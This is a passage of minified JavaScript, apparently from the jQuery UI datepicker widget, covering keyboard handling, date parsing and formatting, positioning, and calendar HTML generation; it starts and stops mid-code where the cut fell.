0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),n("body").append(this._dialogInput),o=this._dialogInst=this._newInst(this._dialogInput,!1),o.settings={},n.data(this._dialogInput[0],"datepicker",o)),e(o.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(o,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(l=document.documentElement.clientWidth,a=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),o.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",o),this},_destroyDatepicker:function(t){var r,f=n(t),u=n.data(t,"datepicker");f.hasClass(this.markerClassName)&&(r=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),"input"===r?(u.append.remove(),u.trigger.remove(),f.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===r||"span"===r)&&f.removeClass(this.markerClassName).empty(),i===u&&(i=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,h,s,o,u=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?n.extend({},n.datepicker._defaults):u?"all"===i?n.extend({},u.settings):this._get(u,i):null:(f=i||{},"string"==typeof i&&(f={},f[i]=r),u&&(this._curInst===u&&this._hideDatepicker(),h=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),e(u.settings,f),null!==s&&void 0!==f.dateFormat&&void 0===f.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==o&&void 0!==f.dateFormat&&void 0===f.maxDate&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,h),this._updateAlternate(u),this._updateDatepicker(u)),void 0)},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var f,o,u,i=n.datepicker._getInst(t.target),r=!0,e=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker(),r=!1;break;case 13:return u=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),u[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,u[0]),f=n.datepicker._get(i,"onSelect"),f?(o=n.datepicker._formatDate(i),f.apply(i.input?i.input[0]:null,[o,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var r,i,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return r=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">i||!r||r.indexOf(i)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i)),r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,s,h,r,f,u,o;i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),s=n.datepicker._get(i,"beforeShow"),h=s?s.apply(t,[t,i]):{},h!==!1&&(e(i.settings,h),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return r|="fixed"===n(this).css("position"),!r}),f={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),f=n.datepicker._checkOffset(i,f,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),i.inline||(u=n.datepicker._get(i,"showAnim"),o=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[u]?i.dpDiv.show(u,n.datepicker._get(i,"showOptions"),o):i.dpDiv[u||"show"](u?o:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,i=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var f,u=this._getNumberOfMonths(t),r=u[1],o=17,e=t.dpDiv.find("."+this._dayOverClass+" a");e.length>0&&c.apply(e.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),r>1&&t.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",o*r+"em"),t.dpDiv[(1!==u[0]||1!==u[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(f=t.yearshtml,setTimeout(function(){f===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),f=t.yearshtml=null},0))},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var u=t.dpDiv.outerWidth(),e=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,f=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),o=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+s?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>f&&f>u?Math.abs(i.left+u-f):0),i.top-=Math.min(i.top,i.top+e>o&&o>e?Math.abs(e+s):0),i},_findPos:function(t){for(var i,u=this._getInst(t),r=this._get(u,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||n.expr.filters.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;!i||t&&i!==n.data(t,"datepicker")||this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv["slideDown"===r?"slideUp":"fadeIn"===r?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id!==n.datepicker._mainDivId&&0===i.parents("#"+n.datepicker._mainDivId).length&&!i.hasClass(n.datepicker.markerClassName)&&!i.closest("."+n.datepicker._triggerClass).length&&n.datepicker._datepickerShowing&&(!n.datepicker._inDialog||!n.blockUI)||i.hasClass(n.datepicker.markerClassName)&&n.datepicker._curInst!==r)&&n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var f=n(t),u=this._getInst(f[0]);this._isDisabledDatepicker(f[0])||(this._adjustInstDate(u,i+("M"===r?this._get(u,"showCurrentAtPos"):0),r),this._updateDatepicker(u))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear()),this._notifyChange(i),this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+("M"===r?"Month":"Year")]=u["draw"+("M"===r?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(u),this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=n("a",u).html(),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),u=this._get(r,"onSelect"),u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var u,f,i,r=this._get(t,"altField");r&&(u=this._get(t,"altFormat")||this._get(t,"dateFormat"),f=this._getDate(t),i=this.formatDate(u,f,this._getFormatConfig(t)),n(r).val(i))},noWeekends:function(n){var t=n.getDay();return[t>0&&6>t,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;for(var y,p,u,f=0,w=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,tt="string"!=typeof w?w:(new Date).getFullYear()%100+parseInt(w,10),it=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,d=(r?r.dayNames:null)||this._defaults.dayNames,g=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,nt=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,v=-1,a=!1,l=function(n){var i=t.length>o+1&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r="@"===n?14:"!"===n?20:"y"===n&&u?4:"o"===n?3:2,o="y"===n?r:1,e=RegExp("^\\d{"+o+","+r+"}"),t=i.substring(f).match(e);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),-1!==e)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;t.length>o;o++)if(a)"'"!==t.charAt(o)||l("'")?b():a=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",it,d);break;case"o":v=c("o");break;case"m":s=c("m");break;case"M":s=k("M",g,nt);break;case"y":e=c("y");break;case"@":u=new Date(c("@")),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"'":l("'")?b():a=!0;break;default:b()}if(i.length>f&&(p=i.substr(f),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===e?e=(new Date).getFullYear():100>e&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(tt>=e?0:-100)),v>-1)for(s=1,h=v;;){if(y=this._getDaysInMonth(e,s-1),y>=h)break;s++,h-=y}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(n,t,i){if(!t)return"";var u,c=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,h=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,l=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=n.length>u+1&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))for(;i>r.length;)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;n.length>u;u++)if(o)"'"!==n.charAt(u)||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),c,a);break;case"o":r+=e("o",Math.round((+new Date(t.getFullYear(),t.getMonth(),t.getDate())-+new Date(t.getFullYear(),0,0))/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),h,l);break;case"y":r+=f("y")?t.getFullYear():(10>t.getFullYear()%100?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=1e4*t.getTime()+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=n.length>t+1&&n.charAt(t+1)===i;return r&&t++,r},t=0;n.length>t;t++)if(r)"'"!==n.charAt(t)||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return void 0!==n.settings[t]?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var e=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,f=this._getFormatConfig(n);try{i=this.parseDate(e,r,f)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear(),n.currentDay=r?i.getDate():0,n.currentMonth=r?i.getMonth():0,n.currentYear=r?i.getFullYear():0,this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,e=o.getFullYear(),f=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=7*parseInt(u[1],10);break;case"m":case"M":f+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f))}u=s.exec(i)}return new Date(e,f,r)},u=null==i||""===i?r:"string"==typeof i?e(i):"number"==typeof i?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&"Invalid Date"==""+u?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,e=n.selectedMonth,f=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new Date));n.selectedDay=n.currentDay=r.getDate(),n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth(),n.drawYear=n.selectedYear=n.currentYear=r.getFullYear(),e===n.selectedMonth&&f===n.selectedYear||i||this._notifyChange(n),this._adjustInstDate(n),n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&""===n.input.val()?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(n){var d,s,yt,h,st,k,ut,ti,si,c,gt,fi,ri,ei,ui,wt,it,oi,bt,tt,o,y,pt,p,vt,l,u,kt,ft,ii,ni,g,dt,i,et,ot,b,v,nt,lt=new Date,ct=this._daylightSavingAdjust(new Date(lt.getFullYear(),lt.getMonth(),lt.getDate())),f=this._get(n,"isRTL"),li=this._get(n,"showButtonPanel"),hi=this._get(n,"hideIfNoPrevNext"),ht=this._get(n,"navigationAsDateFormat"),e=this._getNumberOfMonths(n),ai=this._get(n,"showCurrentAtPos"),ci=this._get(n,"stepMonths"),at=1!==e[0]||1!==e[1],rt=this._daylightSavingAdjust(n.currentDay?new Date(n.currentYear,n.currentMonth,n.currentDay):new Date(9999,9,9)),w=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max"),t=n.drawMonth-ai,r=n.drawYear;if(0>t&&(t+=12,r--),a)for(d=this._daylightSavingAdjust(new Date(a.getFullYear(),a.getMonth()-e[0]*e[1]+1,a.getDate())),d=w&&w>d?w:d;this._daylightSavingAdjust(new Date(r,t,1))>d;)t--,0>t&&(t=11,r--);for(n.drawMonth=t,n.drawYear=r,s=this._get(n,"prevText"),s=ht?this.formatDate(s,this._daylightSavingAdjust(new Date(r,t-ci,1)),this._getFormatConfig(n)):s,yt=this._canAdjustMonth(n,-1,r,t)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>":hi?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>",h=this._get(n,"nextText"),h=ht?this.formatDate(h,this._daylightSavingAdjust(new Date(r,t+ci,1)),this._getFormatConfig(n)):h,st=this._canAdjustMonth(n,1,r,t)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>":hi?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>",k=this._get(n,"currentText"),ut=this._get(n,"gotoCurrent")&&n.currentDay?rt:ct,k=ht?this.formatDate(k,ut,this._getFormatConfig(n)):k,ti=n.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(n,"closeText")+"</button>",si=li?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(f?ti:"")+(this._isInRange(n,ut)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+k+"</button>":"")+(f?"":ti)+"</div>":"",c=parseInt(this._get(n,"firstDay"),10),c=isNaN(c)?0:c,gt=this._get(n,"showWeek"),fi=this._get(n,"dayNames"),ri=this._get(n,"dayNamesMin"),ei=this._get(n,"monthNames"),ui=this._get(n,"monthNamesShort"),wt=this._get(n,"beforeShowDay"),it=this._get(n,"showOtherMonths"),oi=this._get(n,"selectOtherMonths"),bt=this._getDefaultDate(n),tt="",y=0;e[0]>y;y++){for(pt="",this.maxRows=4,p=0;e[1]>p;p++){if(vt=this._daylightSavingAdjust(new Date(r,t,n.selectedDay)),l=" ui-corner-all",u="",at){if(u+="<div class='ui-datepicker-group",e[1]>1)switch(p){case 0:u+=" ui-datepicker-group-first",l=" ui-corner-"+(f?"right":"left");break;case e[1]-1:u+=" ui-datepicker-group-last",l=" ui-corner-"+(f?"left":"right");break;default:u+=" ui-datepicker-group-middle",l=""}u+="'>"}for(u+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+l+"'>"+(/all|left/.test(l)&&0===y?f?st:yt:"")+(/all|right/.test(l)&&0===y?f?yt:st:"")+this._generateMonthYearHeader(n,t,r,w,a,y>0||p>0,ei,ui)+"</div><table class='ui-datepicker-calendar'><thead><tr>",kt=gt?"<th class='ui-datepicker-week-col'>"+this._get(n,"weekHeader")+"</th>":"",o=0;7>o;o++)ft=(o+c)%7,kt+="<th scope='col'"+((o+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[ft]+"'>"+ri[ft]+"</span></th>";for(u+=kt+"</tr></thead><tbody>",ii=this._getDaysInMonth(r,t),r===n.selectedYear&&t===n.selectedMonth&&(n.selectedDay=Math.min(n.selectedDay,ii)),ni=(this._getFirstDayOfMonth(r,t)-c+7)%7,g=Math.ceil((ni+ii)/7),dt=at?this.maxRows>g?this.maxRows:g:g,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(r,t,1-ni)),et=0;dt>et;et++){for(u+="<tr>",ot=gt?"<td class='ui-datepicker-week-col'>"+this._get(n,"calculateWeek")(i)+"</td>":"",o=0;7>o;o++)b=wt?wt.apply(n.input?n.input[0]:null,[i]):[!0,""],v=i.getMonth()!==t,nt=v&&!oi||!b[0]||w&&w>i||a&&i>a,ot+="<td class='"+((o+c+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===vt.getTime()&&t===n.selectedMonth&&n._keyEvent||bt.getTime()===i.getTime()&&bt.getTime()===vt.getTime()?" "+this._dayOverClass:"")+(nt?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!it?"":" "+b[1]+(i.getTime()===rt.getTime()?" "+this._currentClass:"")+(i.getTime()===ct.getTime()?" ui-datepicker-today":""))+"'"+(v&&!it||!b[2]?"":" title='"+b[2].replace(/'/g,"&#39;")+"'")+(nt?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!it?"&#xa0;":nt?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===ct.getTime()?" ui-state-highlight":"")+(i.getTime()===rt.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);u+=ot+"</tr>"}t++,t>11&&(t=0,r++),u+="</tbody></table>"+(at?"</div>"+(e[0]>0&&p===e[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),pt+=u}tt+=pt}return tt+=si,n._keyEvent=!1,tt},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var d,k,h,p,b,w,s,a,v=this._get(n,"changeMonth"),y=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),c="<div class='ui-datepicker-title'>",l="";if(f||!v)l+="<span class='ui-datepicker-month'>"+e[t]+"</span>";else{for(d=r&&r.getFullYear()===i,k=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",h=0;12>h;h++)(!d||h>=r.getMonth())&&(!k||u.getMonth()>=h)&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"</option>");l+="</select>"}if(g||(c+=l+(!f&&v&&y?"":"&#xa0;")),!n.yearshtml)if(n.yearshtml="",f||!y)c+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(p=this._get(n,"yearRange").split(":"),b=(new Date).getFullYear(),w=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?b+parseInt(n,10):parseInt(n,10);return isNaN(t)?b:t},s=w(p[0]),a=Math.max(s,w(p[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";a>=s;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"</option>";n.yearshtml+="</select>",c+=n.yearshtml,n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(!f&&v&&y?"":"&#xa0;")+l),c+="</div>"},_adjustInstDate:function(n,t,i){var 